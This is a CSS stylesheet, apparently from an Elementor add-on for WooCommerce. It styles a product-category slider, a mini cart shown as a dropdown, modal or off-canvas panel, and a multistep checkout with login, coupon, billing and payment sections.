.uael-woo-category-slider .slick-prev,
.uael-woo-category-slider .slick-next {
	z-index: 10;
}

[dir="rtl"] .uael-woo-category-slider .slick-prev:before {
	content: '\f105';
}
[dir="rtl"] .uael-woo-category-slider .slick-next:before {
	content: '\f104';
}

.uael-woo-cat-arrow-circle.uael-woo-category-slider .slick-arrow,
.uael-woo-cat-arrow-square.uael-woo-category-slider .slick-arrow {
	background: #cccccc;
}

.uael-woo-cat-arrow-circle.uael-woo-category-slider .slick-arrow {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}

/* Equal Height */


.uael-woo-category-slider .slick-slide {
	height: auto;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.uael-woo-category-slider .slick-slide > div {
	position: relative;
}

/* Arrow Outside */
.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-prev {
	left: -24px;
}
[dir="rtl"] .uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-prev {
	left: auto;
	right: -24px;
}
.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-next {
	right: -26px;
}
[dir="rtl"] .uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-next {
	left: -26px;
	right: auto;
}

/* Arrow Inside */
.uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-prev {
	text-indent: -2px;
	left: 25px;
}
[dir="rtl"] .uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-prev {
	left: auto;
	right: 25px;
}
.uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-next {
	text-indent: 2px;
	right: 25px;
}
[dir="rtl"] .uael-woo-cat-arrow-inside.uael-woo-category-slider .slick-next {
	left: 25px;
	right: auto;
}

@media (max-width: 768px) {
	.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-prev {
		left: 15px;
	}

	.uael-woo-cat-arrow-outside.uael-woo-category-slider .slick-next {
		right: 15px;
	}
}

.uael-woo-category-slider ul.slick-dots {
	display: block;
	position: absolute;
	margin: 0;
	left: 0;
	width: 100%;
	bottom: 0px;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	text-align: center;
}

.uael-woo-category-slider ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-woo-category-slider ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-woo-category-slider ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-woo-category-slider ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

.rtl .uael-woocommerce-pagination .page-numbers li:first-child .prev {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}
.rtl .uael-woocommerce-pagination .page-numbers li:last-child .next {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.rtl .uael-woocommerce-pagination ul,
.uael-mc__btn-badge {
   -js-display: inline-flex;
   display: -webkit-inline-box;
   display: -webkit-inline-flex;
   display: -moz-inline-box;
   display: -ms-inline-flexbox;
   display: inline-flex;
}

.rtl .uael-woo-pagination-align-right .uael-woocommerce-pagination {
    text-align: left;
}
.rtl .uael-woo-pagination-align-left .uael-woocommerce-pagination {
    text-align: right;
}

/* Mini Cart CSS */
.uael-mc {
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
}

.uael-mc__btn {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 10px;
}

.uael-mc__btn-icon {
	position: relative;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-mc__btn-badge {
	position: absolute;
	width: 1.5em;
	height: 1.5em;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-align:center;
	-webkit-align-items:center;
	-moz-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-pack:center;
	-webkit-justify-content:center;
	-moz-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	font-size:0.3em;
	top: 0;
	right: 0;
}

.uael-mc__btn-badge-empty-hide-yes .uael-mc__btn-badge[data-counter="0"] {
	display: none;
}

.uael-mc div.uael-mc__btn-icon.uael-badge-inline {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-mc .uael-badge-inline div.uael-mc__btn-badge {
	position: relative;
	top: 0;
	right: 0;
	margin-left: 5px;
}

.uael-mc__btn-icon.uael-badge-top > i, .uael-mc__btn-icon.uael-badge-top > svg {
	display: block;
}

.uael-mc .uael-cart-icon-before {
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-moz-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
}

.uael-mc-dropdown-flex-start .uael-mc-dropdown {
	left: 0;
}

.uael-mc-dropdown-center .uael-mc-dropdown {
	left: 0;
	right: 0;
	margin: auto;
}

.uael-mc-dropdown-flex-end .uael-mc-dropdown {
	right: 0;
}

.uael-mc-dropdown-flex-start .uael-mc {
	margin: 0 auto 0 0;
}

.uael-mc-dropdown-center .uael-mc {
	margin: 0 auto 0 auto;
}

.uael-mc-dropdown-flex-end .uael-mc {
	margin: 0 0 0 auto;
}

.uael-mc-dropdown {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 355px;
	padding: 20px;
	z-index: 99;
	height: 500px;
	overflow: auto;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
	-webkit-animation: dropdown-fade-in 0.5s ease-in-out both;
	animation: dropdown-fade-in 0.5s ease-in-out both;
}

@-webkit-keyframes dropdown-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes dropdown-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.uael-mc-modal-wrap {
	height: 100%;
	width: 100%;
	z-index: 99;
	background-color: rgba(0,0,0,0.4);
	position: fixed;
	top: 0;
	left: 0;
	-webkit-animation: modal-fade-in 0.5s ease-in-out both;
	animation: modal-fade-in 0.5s ease-in-out both;
}
@-webkit-keyframes modal-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes modal-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.uael-mc-modal {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: fixed;
	margin: auto;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 600px;
	max-width: 1000px;
	max-height: 800px;
	z-index: 99;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
	padding: 1rem;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
	-webkit-animation: modal-slide-in-top 0.3s ease-in-out both;
	animation: modal-slide-in-top 0.3s ease-in-out both;
}
@-webkit-keyframes modal-slide-in-top {
	0% {
		-webkit-transform: translateY(-50px);
		transform: translateY(-50px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
	}
}
@keyframes modal-slide-in-top {
	0% {
		-webkit-transform: translateY(-50px);
		transform: translateY(-50px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
	}
}

.uael-mc-offcanvas-wrap {
	background-color: rgba(0,0,0,0.4);
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0;
	z-index: 99;
	left: 0;
	-webkit-animation: offcanvas-fade-in 0.5s ease-in-out both;
	animation: offcanvas-fade-in 0.5s ease-in-out both;
}
@-webkit-keyframes offcanvas-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes offcanvas-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.uael-mc-offcanvas {
	height: 100%;
	width: 350px;
	-webkit-animation: offcanvas-slide-in-right 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: offcanvas-slide-in-right 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	background-color: #fff;
	overflow: auto;
	padding: 1rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.25);
}
@-webkit-keyframes offcanvas-slide-in-right {
	0% {
		-webkit-transform: translateX(100px);
		transform: translateX(100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}
@keyframes offcanvas-slide-in-right {
	0% {
		-webkit-transform: translateX(100px);
		transform: translateX(100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}

.uael-mini-cart-offcanvas-pos-left .uael-mc-offcanvas {
	-webkit-animation: offcanvas-slide-in-left 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: offcanvas-slide-in-left 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	left: 0;
}

@-webkit-keyframes offcanvas-slide-in-left {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}

@keyframes offcanvas-slide-in-left {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
}

.uael-mc-dropdown__items,
.uael-mc-modal__items,
.uael-mc-offcanvas__items {
	overflow: auto;
	width: 100%;
	padding: 10px;
}

.uael-mc-dropdown__items::-webkit-scrollbar,
.uael-mc-modal__items::-webkit-scrollbar,
.uael-mc-offcanvas__items::-webkit-scrollbar,
.uael-mc-dropdown::-webkit-scrollbar,
.uael-mc-offcanvas::-webkit-scrollbar {
    display: none;
}

.uael-mc-modal__items {
	height: 100%;
}

.uael-mc-dropdown__icon-wrap,
.uael-mc-modal__icon-wrap,
.uael-mc-offcanvas__icon-wrap {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-mc-modal__title,
.uael-mc-offcanvas__title {
	margin-top: 10px;
	padding-left: 1rem;
	padding-right: 1rem;
	width: 100%;
}

.uael-mc-dropdown__header,
.uael-mc-modal__header,
.uael-mc-offcanvas__header {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	padding: 1rem;
}

.uael-mc-dropdown__header-badge,
.uael-mc-modal__header-badge,
.uael-mc-offcanvas__header-badge {
	position: relative;
	-js-display: inline-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 1.5em;
	height: 1.5em;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-align:center;
	-webkit-align-items:center;
	-moz-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-pack:center;
	-webkit-justify-content:center;
	-moz-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	font-size:10px;
}

.uael-mc ul.cart_list {
	padding: 0;
	margin: 0;
	list-style: none outside;
}

.uael-mc ul.cart_list li {
	margin: 0;
	padding: 10px 0;
	min-height: 5em;
	line-height: 1.5;
	border-bottom: 1px solid #ccc;
}

.uael-mc ul.cart_list li:last-child {
	border-bottom: none;
}

.uael-mc ul.cart_list li a.remove {
	float: right;
	font-size: 18px;
	height: 24px;
	width: 24px;
	border: 1px solid #ccc;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	color: #ccc;
	text-align: center;
	line-height: 1.2;
}

.uael-mc ul.cart_list li a {
	display: block;
}

body .uael-mc ul li.woocommerce-mini-cart-item a img {
	float: left;
	width: 4em !important;
	margin-right: 20px;
	margin-bottom: 0;
	margin-top: 0;
	margin-left: 0;
	height: auto;
	position: relative;
	-webkit-transform: initial;
	-ms-transform: initial;
	transform: initial;
}

.uael-mc .woocommerce-mini-cart__total {
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 10px;
	border-top: 1px;
	border-bottom: 1px;
	border-style: solid;
	border-color: #ccc;
}

.uael-mc .woocommerce-mini-cart__buttons {
	margin: 0;
	text-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 10px;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.uael-mc .woocommerce-mini-cart__buttons a {
	display: inline-block;
	margin: 0;
	text-align: center;
}

@media (max-width: 320px) {
	.uael-mc-dropdown{
		width: 300px;
	}

	.uael-mc-offcanvas{
		width: 300px;
	}
}

.uael-close-o {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	display: block;
	width: 22px;
	height: 22px;
	border: 2px solid;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}

.uael-close-o::after,
.uael-close-o::before {
	content: "";
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	width: 12px;
	height: 2px;
	background: currentColor;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-border-radius: 5px;
	border-radius: 5px;
	top: 50%;
	left: 50%;
	margin-top: -1px;
	margin-left: -6px;
}

.uael-close-o::after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.uael-mc-modal__close-btn,
.uael-mc-offcanvas__close-btn {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
	cursor: pointer;
}

.elementor-widget-uael-mini-cart:not(.uael-mini-cart--show-divider-yes) .uael-mc-dropdown .uael-mc-dropdown__items .woocommerce-mini-cart .woocommerce-mini-cart-item,
.elementor-widget-uael-mini-cart:not(.uael-mini-cart--show-divider-yes) .uael-mc-dropdown .uael-mc-dropdown__items .woocommerce-mini-cart__total.total {
 	border-bottom: none;
}

.uael-mc-dropdown-close,
.uael-mc-modal-wrap-close,
.uael-mc-modal-close,
.uael-mc-offcanvas-wrap.uael-mc-offcanvas-wrap-close,
.uael-mc-offcanvas.uael-mc-offcanvas-close,
.elementor-widget-uael-mini-cart:not(.uael-mc-btn__show-subtotal-yes) .uael-mc__btn-text .woocommerce-Price-amount {
	display: none;
}

.uael-mc-offcanvas__header-text,
.uael-mc__btn-text,
.uael-mc-dropdown__header-text,
.uael-mc-modal__header-text {
	font-weight: bold;
}

.uael-mc-offcanvas__title > p,
.uael-mc-modal__title > p,
.uael-mc-dropdown__title > p {
	margin-bottom: 0;
}

.uael-mc-modal__message,
.uael-mc-offcanvas__message,
.uael-mc-dropdown__message {
	padding: 1rem;
	width: 100%;
}

/* Floating cart */
.uael-mini-cart-align-floating .uael-mc {
	position: fixed;
	z-index: 999;
}


/* Checkout widget CSS */

.uael-builder-msg {
	text-align: center;
	margin-bottom: 20px;
}
.uael-woo-checkout .single-layout-container,
.uael-woo-checkout .column-layout-container form.checkout.woocommerce-checkout {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-moz-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: 100%;
}
.uael-woo-checkout .single-layout-container {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-align-content: flex-start;
	-ms-flex-line-pack: start;
	align-content: flex-start;
}

.uael-woo-checkout .column-layout-container form.checkout.woocommerce-checkout {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-content: flex-start;
	-ms-flex-line-pack: start;
	align-content: flex-start;
}

.uael-woo-checkout .column-layout-container .single-col-1{
	max-width: 65%;
	width: 100%;
	margin-right: 5px;
}

.uael-woo-checkout .single-layout-container #customer_details, .uael-woo-checkout .column-layout-container .single-col-1 #customer_details{
	width: 100% !important;
	padding-right: 0;
}

.uael-woo-checkout .column-layout-container .single-col-2{
	max-width: 35%;
	width: 100%;
	height: 100%;
	margin-left: 5px;
	padding-left: 10px;
	border-left: 1px solid #dddddd;
}
.rtl .uael-woo-checkout .column-layout-container .single-col-2 {
    border-left: 0px;
    border-right: 1px solid #dddddd;
}

ul.uael-tabs, .uael-tabs li {
	margin: 0;
	padding: 0;
}

ul.uael-tabs {
	list-style: none;
	word-wrap: normal;
}

ul.uael-tabs:before, ul.uael-tabs a:after {
	content: " ";
	display: table;
}
ul.uael-tabs a:after {
	clear: both;
}

ul.uael-tabs li {
	margin-right: 5px;
	margin-bottom: 10px;
	display:inline-block;
	position: relative;
}

ul.uael-tabs .uael-tab a:after, ul.uael-tabs .uael-tab:before {
	content: " ";
	position: absolute;
	top: 0;
	right: -17px;
	width: 0;
	height: 0;
	border-top: 25px solid transparent;
	border-bottom: 25px solid transparent;
	border-left: 17px solid #b2b2b0;
	z-index: 2;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.uael-tab-after a::after{
	border-left-width: 17px !important;
	border-left-style: solid !important;
}

ul.uael-tabs .uael-tab::before {
	right: auto;
	left: 0;
	border-left: 17px solid #fff;
	z-index: 0;
}

body:not(.rtl) ul.uael-tabs .uael-tab:first-child::before {
    border: none;
}
.uael-builder-no-cart,
ul.uael-tabs.align-left,
.uael-multistep-step-buttons-left .uael-woo-checkout .uael_multistep_container .uael-buttons{
	text-align: left;
}
ul.uael-tabs.align-center,
.uael-multistep-step-buttons-center .uael-woo-checkout .uael_multistep_container .uael-buttons{
	text-align: center;
}

ul.uael-tabs.align-right,
.uael-multistep-step-buttons-right .uael-woo-checkout .uael_multistep_container .uael-buttons{
	text-align: right;
}
ul.uael-tabs li a{
	padding: 10px 25px 10px 25px;
	display: block;
	outline: none;
	font-size: 1.1em;
}
ul.uael-tabs li a, ul.uael-tabs li a:visited {
	text-decoration: none;
	border: none;
	background: #b2b2b0;
	color: #8b8b8b;
}
ul.uael-tabs li a.active {
	background: #4da2db;
}
ul.uael-tabs li a.active:after {
	border-left-color: #4da2db;
}
.rtl ul.uael-tabs li a.active:after {
	border-right-color: #4da2db;
}
.uael_multistep_container #order_review,
.uael_multistep_container #order_review_heading {
	width: 100%;
	clear: both;
}

.uael_multistep_container form.checkout {
	margin-bottom: 10px;
}

.uael_vertical_box ul#uael-tabs {
	float: left;
	width: 25%;
}
.uael_vertical_box div#uael-tab-panels {
	width: 75%;
	float: left;
}
.uael_vertical_box ul.uael-tabs li,
.uael-woo-checkout .uael-woo-checkout-login.uael-woo-checkout-login-editor-show{
	display: block;
}
.uael-cart-url {
	float: left;
}

/* login form & coupon form */
.uael-woo-checkout .uael-woo-checkout-login.uael-woo-checkout-login-editor-hide{
	display: none;
}

.uael-woo-checkout .woocommerce form.checkout_coupon{
	border: 0;
}

.uael-woo-checkout .uael-woo-checkout-login, .uael-woo-checkout .uael-woo-checkout-coupon{
	margin-bottom:10px;
	width: 100%;
}

.uael-woocommerce-checkout .uael-woo-checkout .uael-woo-checkout-login .woocommerce-info, .uael-woocommerce-checkout .uael-woo-checkout .uael-woo-checkout-coupon .woocommerce-info{
	border-top: 0;
	margin-bottom: 0;
}
.uael-woo-checkout form.checkout,
.uael-woo-checkout-login form.woocommerce-form-login, .uael-woo-checkout-coupon form.woocommerce-form-coupon,
.uael-checkout-form-shipping-title h3 {
	width: 100%;
}
.uael-woo-checkout-login form.woocommerce-form-login{
	border: 0;
	margin-top: 20px;
	margin-bottom: 0;
	padding: 0;
}

.uael-woo-checkout-login form.woocommerce-form-login p:not(.form-row) {
	margin-bottom: 0;
}

.uael-woo-checkout-coupon form.woocommerce-form-coupon{
	padding-left: 0;
	padding-right: 0;
	margin-top: 20px;
	padding-bottom: 0;
}

.uael-woo-checkout .woocommerce form .form-row-last, .woocommerce-page .uael-woo-checkout form .form-row-last {
	width: 49%;
}

.uael-login-apply-order-button-full .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-full #payment #place_order,
.uael-login-apply-order-button-full .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-full #payment #place_order {
	-webkit-align-self: stretch;
	-ms-flex-item-align: stretch;
	align-self: stretch;
}

.uael-login-apply-order-button-left .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-left #payment #place_order,
.uael-login-apply-order-button-left .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-left #payment #place_order {
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
}

.uael-login-apply-order-button-right .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-right #payment #place_order,
.uael-login-apply-order-button-right .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-right #payment #place_order {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
}

.uael-login-apply-order-button-center .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-center #payment #place_order,
.uael-login-apply-order-button-center .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-center #payment #place_order {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	align-self: center;
}

.uael-woo-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon .form-row-last {
	-js-display: inline-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	vertical-align: middle;
}

/* billing & shipping */
.uael-woo-checkout .single-layout-container .col2-set .col-2, .uael-woo-checkout .column-layout-container .col2-set .col-2{
	margin-top: 10px;
}

.uael-woo-checkout .woocommerce #ship-to-different-address-checkbox {
	margin-right: 5px;
	vertical-align: middle;
}
.uael-woo-checkout .woocommerce form .form-row-first,
.uael-woo-checkout .woocommerce form .form-row-last,
.uael-woo-checkout .woocommerce-page form .form-row-first,
.uael-woo-checkout .woocommerce-page form .form-row-last {
    width: 50%;
}
.uael-woo-checkout .woocommerce form .form-row {
    padding: 3px 7px;
    position: relative;
}
.uael-woo-checkout .woocommerce-checkout .col2-set .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,
.uael-woo-checkout .woocommerce-checkout .col2-set .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper,
.uael-woo-checkout .woocommerce-checkout .wcf-col2-set .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,
.uael-woo-checkout .woocommerce-checkout .wcf-col2-set .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper {
    margin: 0 -7px;
}
/* Section titles */
.uael-woocommerce-checkout .uael-woo-checkout .woocommerce-checkout .customer_details h3, .uael-woocommerce-checkout .uael-woo-checkout .woocommerce-checkout #customer_details h3, .uael-woo-checkout .uael-woo-checkout-payment .uael-checkout-section-payment-title h3, .uael-woo-checkout .uael-woo-checkout-order-review .uael-checkout-section-order-title h3 {
	font-size: 1.2rem;
	padding: 0px;
	margin: 0 0 20px 0;
	border-bottom-style: solid;
}

.uael-woo-checkout .uael-woo-checkout-coupon .form-row input.input-text, .uael-woo-checkout .uael-woo-checkout-login .form-row input.input-text, .uael-woo-checkout .customer_details input.input-text, .uael-woo-checkout .customer_details select, .uael-woo-checkout .customer_details textarea, .uael-woo-checkout .select2-container .select2-selection--single {
	font-size: 1rem;
	width: 100%;
	background-color: rgb(255, 255, 255);
	border: 1px solid rgb(206, 212, 218);
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.uael-woo-checkout .woocommerce #customer_details{
	margin-bottom: 10px;
}

.uael-woo-checkout .uael-woo-checkout-login, .uael-woo-checkout .uael-woo-checkout-coupon, .uael-woo-checkout .uael-woo-checkout-billing-form, .uael-woo-checkout .uael-woo-checkout-shipping-form, .uael-woo-checkout .uael-woo-checkout-order-review, .uael-woo-checkout .uael-woo-checkout-payment, .uael-woo-checkout #customer_details .col-2 .woocommerce-additional-fields:only-child {
	border-width: 1px;
}

.uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout .customer_details h3, .uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout #customer_details h3, .uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout .uael-woo-checkout-payment .uael-checkout-section-payment-title h3, .uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout .uael-woo-checkout-order-review .uael-checkout-section-order-title h3 {
	border-bottom-style: none;
}

/* payments */

.uael-woo-checkout .uael-woo-checkout-payment{
	display: inline-block;
	padding: 10px;
	margin-top:10px;
}

.uael-woo-checkout #payment ul.payment_methods, .uael-woo-checkout #payment div.form-row {
	padding: 0;
}

.uael-woo-checkout #payment ul.payment_methods {
	border-bottom: 1px solid #000000;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"],
.uael-woo-checkout .woocommerce .woocommerce-billing-fields [type="checkbox"],
.uael-woo-checkout .woocommerce #payment input[type="checkbox"],
.uael-woo-checkout .woocommerce .woocommerce-shipping-fields [type="checkbox"],
.uael-woo-checkout .woocommerce #payment input[type="radio"],
.uael-woo-checkout .woocommerce .woocommerce-account-fields input[type="checkbox"] {
    border: 1px solid #b4b9be;
	display: inline-block;
    background: #fff;
    color: #555;
    cursor: pointer;
    line-height: 0;
    height: 16px;
    margin: -4px 4px 0 0;
    padding: 0 !important;
    text-align: center;
    width: 16px;
    min-width: 16px;
    -webkit-appearance: none;
    -webkit-box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
    box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
    -webkit-transition: 0.05s border-color ease-in-out;
    transition: 0.05s border-color ease-in-out;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce .woocommerce-billing-fields [type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce #payment input[type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce .woocommerce-shipping-fields [type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce #payment input[type="radio"]:checked:before,
.uael-woo-checkout .woocommerce .woocommerce-account-fields input[type="checkbox"]:checked:before {
    content: "\2714";
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"] {
	height: 13px;
	width: 13px;
	min-width: 13px;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"]:checked:before {
	font-size: 10px;
}
/* Order review */

.uael-woo-checkout .uael-woo-checkout-order-review {
	overflow: auto;
}

.uael-woo-checkout .uael-woo-checkout-order-review ul{
	margin: 0;
	list-style: none;
	padding: 0;
}
.uael-woo-checkout .uael-woo-checkout-order-review ul.uael-order-review-table li{
	margin-top: 5px;
}

.uael-woo-checkout .uael-woo-checkout-order-review .table-row, .uael-woo-checkout .uael-woo-checkout-order-review .table-col-1 {
	-webkit-box-align: center;
	-webkit-align-items: center;
